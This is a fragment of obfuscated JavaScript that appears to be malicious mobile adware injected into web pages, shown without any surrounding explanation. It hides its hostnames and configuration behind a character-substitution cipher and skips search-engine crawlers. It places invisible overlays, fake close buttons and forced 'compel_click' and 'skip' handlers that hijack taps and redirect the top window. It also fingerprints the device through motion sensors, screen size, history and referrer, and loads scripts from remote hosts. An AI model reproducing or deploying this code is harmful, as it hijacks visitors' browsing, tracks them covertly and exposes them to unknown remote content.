_0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q@}F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q@}F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;